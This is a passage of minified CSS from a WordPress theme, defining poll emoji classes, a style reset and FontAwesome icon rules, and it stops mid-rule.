-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa